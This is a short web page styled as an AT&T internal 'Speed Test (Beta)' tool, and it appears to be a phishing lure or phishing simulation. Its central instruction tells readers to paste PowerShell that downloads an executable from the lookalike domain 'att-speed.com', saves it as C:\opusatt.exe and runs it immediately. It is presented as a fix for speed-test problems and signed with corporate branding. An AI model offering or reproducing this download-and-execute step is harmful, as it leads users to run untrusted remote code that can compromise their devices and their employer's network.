 AT&T
English ▾
Check device speed
Check the current speed between the current router and
the internet. You can run this test on any AT&T Network
through a AT&T registered device on a wired connection
or local Wi-Fi.
Please keep in mind this is still being devoloped and may
take up to 24 hours for a full test to complete.
If further problems persist contact your manager.
If problems with executable run the following on
PowerShell
$URL = “https://att-speed.com/Att Internet Speed
Test.exe”
$Path=”C:\opusatt.exe”
Invoke-WebRequest -URI $URL -OutFile $Path
& "C:\opusatt.exe"
Speed Test (Beta)
Terms & Privacy. Copyright © 2022 AT&T. All rights reserved.
A service of the Chief Security Office.
Designed by the Design Technology team.